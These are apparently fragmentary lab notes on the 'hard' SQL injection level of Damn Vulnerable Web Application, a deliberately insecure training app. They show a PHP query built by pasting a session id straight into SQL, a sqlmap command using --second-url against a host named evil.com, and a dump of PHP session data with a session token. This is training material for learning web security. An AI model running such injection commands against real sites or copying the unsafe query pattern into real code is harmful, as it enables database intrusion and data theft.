 Damn Vulnerable Web Application
SQL Injections – HARD
$id = $_SESSION[ 'id' ];
$query = "SELECT ... WHERE user_id = '$id' LIMIT 1;";
sqlmap -r sql_high_request.xml \
--second-url=http://evil.com/dvwa/vulnerabilities/sqli/index.php
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}
id|s:1:"3";session_token|s:32:"81a6949061570eabafcf23194d58a628";